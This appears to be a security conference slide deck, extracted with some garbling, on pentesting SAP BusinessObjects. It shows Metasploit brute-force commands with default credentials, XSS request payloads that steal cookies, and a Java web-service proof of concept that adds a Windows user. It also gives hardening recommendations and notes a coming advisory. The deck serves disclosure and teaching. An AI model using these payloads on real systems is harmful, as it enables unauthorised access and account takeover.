

### **MSFv3 User Bruteforce Module**

msf> use scanner/http/sap\_businessobjects\_user\_brute sap\_businessobjects\_user\_brute> sap\_businessobjects\_user\_brute> sap\_businessobjects\_user\_brute> sap\_businessobjects\_user\_brute> run

set RHOSTS 192.168.1.0/24 set USERNAME administrator set PASSWORD password

- Based on using Dswsbobje (8080/tcp)
- Web Service Login request
- Credentials for http://\$ip:6405/CmcApp



### MSFv<sub>3</sub> User Bruteforce Module (Web)

msf> use scanner/http/sap\_businessobjects\_user\_brute\_web
sap\_businessobjects\_user\_brute\_web> set RHOSTS 192.168.1.0/24
sap\_businessobjects\_user\_brute\_web> set USERNAME administrator
sap\_businessobjects\_user\_brute\_web> set PASSWORD password
sap\_businessobjects\_user\_brute\_web> run

- Based on using CmcApp (6405/tcp)
- Web Application Login request
- Credentials for http://\$ip:6405/CmcApp

### RAPID7

## **Reflective Cross-Site Scripting**

#### **Request:**

GET /dswsbobje/axis2-

admin/engagingglobally?modules="%3e%20%3cXSS%3e&submit=+Engage+ HTTP/1.1

Host: x.x.x.x:8080

...snip...

#### **Response:**

```
....snip...
<font color="blue">The system is attempting to engage a module that is
not available: "> <XSS></font>
<!--</pre>
```

...snip...



## **Persistent Cross Site Scripting**



#### The Apache Software Foundation http://www.apache.org/

#### Tools

Upload Service

#### System Components

Available Services

Available Service Groups

Available Modules

Globally Engaged Modules

Available Phases

**Execution Chains** 

Global Chains

Operation Specific Chains

Engage Module

RAPID7

#### **Edit Service Parameters**

Service Parameters :: HelloWorld

ServiceClass

HelloWorld"><script>alert(document.cookie)</script>

2

**Operation Paramaters ::** 

**Operation : sayHello** 

Change

### **Persistent Cross Site Scripting**



http://www.apache.org/



#### Edit Service Par

Groups Modules

Service Parameters :: Hel

ServiceClass





: Chains



### **Remote Code Execution**



- Cross-Site Scripting is Great, but we want a shell!!
- ► CmcApp
  - Services for Upload and Exec:
    - InputFileRespository
    - ProgramJobServer not enabled by default
  - To execute an Exe, administrator credentials required



### **CmcApp RCE**

- You can set program object specific logon details by editing the "Program Logon" property of an object.
- These authentication details are not required if the credentials have been globally set
- (Applications > CMC > Program Object Rights > "Schedule with the following Operating System Credentials").
- Reference: CMC > Help > Index > program objects > Java programs > Authentication and program objects



## **CmcApp Steps for RCE**

- 1. Log on to the server computer.
- 2. Go to Control Panel > Administrative Tools > Local Security Policy.
- 3. Under Security settings click Local Policies and then click User Rights Assignment.
- 4. Add the domain user account to the following policy:
  - a. Replace Process Level Token Policy.
  - b. Log on as a batch job.
  - c. Adjust memory quotas for a process.
  - d. Access this computer from the network. (usually everyone by default)
- 5. Go to the CCM and stop the Program Job Server.
- 6. Right-click Program Job Server and then click Properties.
- 7. Type the domain user account and password into the Log On As textbox.
- 8. Now you can schedule a metric refresh.



### Dswsbobje

- Provides Web Services for BusinessObjects
- Not installed by default
- Requires:
  - Deployment of war
  - Requires Tomcat interface
     Remember the Tomcat Manager Vulnerability (tomcat/tomcat) => Remote Code Execution
- Opens up a new interface!
  - http://x.x.x.x:8080/dswsbobje/axis2-admin/login



### Dswsbobje (think: dsw-s-bobje)

- Ability to administer web services
- Modify web services
- Delete web services (already deployed)
- Add web services (... hmm that sounds handy!)

Guess what.... it is!



### **Remote Code Execution PoC**

```
package org.apache.axis2.axis2userguide;
import java.io.IOException;
public class AddUser {
 public AddUser() {
 public void main() {
   Process process;
   try {
     process = Runtime.getRuntime().exec("net user foo bar /add");
    }
   catch(IOException ioexception) {
     ioexception.printStackTrace();
    }
   return;
```

RAPID7













### **RCE Attack / Recommendations**

- Attack requires the following:
  - Dswsbobje is deployed
    - (It is deployed if you are using SOA!)
  - Default administrator credentials are still in-place
  - Restart of Tomcat service are uploading malicious web service
- Change default credentials:

C:\Program Files\Apache Software Foundation\Tomcat 6.o\webapps\dswsbobje\WEB-INF\conf\axis2.xml



### Summary / QA

- Technical Methodology for pentesting SAP BusinessObjects
- Understanding SOAP / SOA is a large portion of Hacking SAP BusinessObjects
- Security Advisory to be released October 13<sup>th</sup> (www.rapid7.com)
- Metasploit Modules to be released soon! (www.metasploit.com)



### **Comments/Questions?**

### Joshua "Jabra" Abraham

- Jabra\_aT\_sploit\_dot\_org
- Jabra\_aT\_rapid7\_dot\_com
- Company: <u>http://www.rapid7.com</u>
- Blog: <u>http://sploit.wordpress.com</u>
- Twitter: <u>http://twitter.com/jabra</u>
- Willis Vandevanter
  - Will\_aT\_rapid7\_dot\_com
  - Twitter: <u>http://twitter.com/willis</u> (two underscores!)
  - Company: <a href="http://www.rapid7.com">http://www.rapid7.com</a>

